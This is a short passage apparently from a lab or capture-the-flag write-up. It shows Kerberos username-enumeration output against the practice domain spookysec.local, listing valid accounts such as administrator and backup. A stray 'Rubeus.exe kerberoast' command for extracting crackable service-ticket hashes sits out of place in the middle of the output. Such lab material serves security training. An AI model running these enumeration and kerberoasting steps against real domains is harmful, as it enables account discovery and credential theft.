 2021/09/11 13:24:21 >  Using KDC(s):
2021/09/11 13:24:21 >   AttacktiveDirectory.spookysec.local:88
.\Rubeus.exe kerberoast
2021/09/11 13:24:21 >  [+] VALID USERNAME:       james@spookysec.local
2021/09/11 13:24:23 >  [+] VALID USERNAME:       James@spookysec.local
2021/09/11 13:24:23 >  [+] VALID USERNAME:       robin@spookysec.local
2021/09/11 13:24:28 >  [+] VALID USERNAME:       darkstar@spookysec.local
2021/09/11 13:24:30 >  [+] VALID USERNAME:       administrator@spookysec.local
2021/09/11 13:24:36 >  [+] VALID USERNAME:       backup@spookysec.local
2021/09/11 13:24:39 >  [+] VALID USERNAME:       paradox@spookysec.local
2021/09/11 13:24:57 >  [+] VALID USERNAME:       JAMES@spookysec.local
2021/09/11 13:25:03 >  [+] VALID USERNAME:       Robin@spookysec.local
2021/09/11 13:25:35 >  [+] VALID USERNAME:       Administrator@spookysec.local
2021/09/11 13:26:40 >  [+] VALID USERNAME:       Darkstar@spookysec.local
2021/09/11 13:27:04 >  [+] VALID USERNAME:       Paradox@spookysec.local
2021/09/11 13:28:23 >  [+] VALID USERNAME:       DARKSTAR@spookysec.local
2021/09/11 13:28:45 >  [+] VALID USERNAME:       ori@spookysec.local
2021/09/11 13:29:27 >  [+] VALID USERNAME:       ROBIN@spookysec.local
^C